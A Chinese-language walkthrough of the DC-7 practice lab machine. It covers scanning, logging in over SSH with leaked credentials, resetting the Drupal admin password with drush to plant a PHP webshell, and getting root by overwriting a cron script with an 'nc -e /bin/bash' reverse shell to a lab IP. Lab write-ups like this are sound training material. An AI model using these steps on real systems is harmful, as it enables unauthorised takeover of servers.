靶机简介



DC-7是另一个专门建造的易受攻击的实验室,旨在获得渗透测试领域的经验。虽然这不是一个过度的技术挑战,但也并非易事。虽然这是一个逻辑上的进展,从早期的DC版本(我不会告诉你是哪一个),有一些新的概念涉及,但你需要自己去弄清。:-)如果你需要使用暴力强制或字典攻击,你可能不会成功。你需要做的,就是跳出框框去思考。在盒子外面。:-)这个挑战的最终目标是获得root并阅读唯一的旗帜。

getshell

老样子,先扫描一下端口

又是22和80,看到ssh能猜到一会儿可能需要爆破进ssh。访问80



根据靶机简介和这里的提示,说和之前的靶机DC-1有点新东西,具体新在哪儿呢?多了一个DC7USER



百度这个关键字

收集到一对账号密码 dc7user/MdR3xOgB7#dW



前端登陆没成功,但试了试ssh居然就登进去了。。

提权

登陆进去后发现有邮箱信息,cat一下看是什么鬼

看到X-Cron-Env联想到计划任务提权,具体的任务是啥?是邮件中的这个 Cron <root@dc-7> /opt/scripts/backups.sh,以root身份执行这个计划任务backups.sh。



那就看看backups.sh



没做什么事,尝试添加语句进行从而提升权限。但是发现当前用户无法修改,应该是权限原因



ls -l 查看该文件的权限





线索来了,文件所属的组是www-data,而且组是有写的权限的,该组的成员是www-data,那我们以www-data登陆不就行了?直接在web目录写shell,但是发现没有权限。这个时候我们想的应该是怎样在前台getshell,获取www-data的权限



没有权限写入。那就先用drush修改admin密码,然后后台getshell。注意drush命令必须在www目录下使用

cd /var/www/html

drush user-password admin --password="admin"





登入后台,添加页面,但是却发现没有php选项



这啥意思?去官方下载一个加载php的插件

导入



然后勾选应用



现在就可以添加php文件了

page

成功添加

蚁剑连接

nc反弹shell



然后尝试修改定时任务,尝试了一下vi,无法移动光标,所以没法用vi写。这个时候换成echo,

echo "nc -e /bin/bash 192.168.136.129 1234" > backups.sh



监听1234端口,等待任务执行即可

nc -lvvp 1234



查看最后的答案

总结

- 信息收集密码表

- drupal后台getshell

groups www-data查看用户组的用户